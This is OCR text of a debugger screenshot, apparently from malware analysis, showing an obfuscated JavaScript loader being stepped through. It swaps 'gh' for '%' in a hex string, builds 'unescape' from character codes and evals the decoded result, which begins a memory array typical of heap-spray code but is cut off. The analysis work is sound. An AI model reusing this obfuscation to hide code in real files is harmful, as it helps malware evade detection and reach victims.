 File Edit Debug Window
Break Go Step Into Step Over Step Out
encoded1.js
1 blah='gh76gh61gh72gh20gh4dgh65gh6dgh41gh72gh72gh61gh79gh20gh3dgh20gh6egh65gh77gh20gh41gh72gh72gh61gh79gh28gh29gh3bgh0agh0agh66gh75
2
3 rep1 = '%';
4 repbit1 = 'g';
5 repbit2 = 'h';
6
7 bfbits = [117, 110, 101, 115, 99, 97, 112, 101];
8
9 bftext = '';
10 for (i=0; i<bfbits.length;i++) {
11 bftext += String./* blah garbage comment blah */fromCharCode(bfbits[i]);
12 }
13
14
15 blahstring="var blahfunction1=" + bftext;
16 eval(blahstring);
17
18 rep =repbit1 + repbit2;
19 ume = blah.replace(new RegExp(rep, "g"), rep1);
20 eme = blahfunction1(ume);
21
22 eval(eme);
23
Context: "...df_av/encoded1.js", line 22
Name Value
proto [object Object]
arguments
Array function Array() { [native code f...
bfbits 117,110,101,115,99,97,112,101
bftext unescape
blah gh76gh61gh72gh20gh4dgh65g...
blahfunction1 function unescape() { [native c...
blahstring var blahfunction1=unescape
Boolean function Boolean() { [native co...
Call function Call() { [native code fo...
this Locals
% bftext
unescape
% rep
gh
% blahstring
var blahfunction1=unescape
%
Watch Evaluate
Thread: Thread[Thread-2,6,main]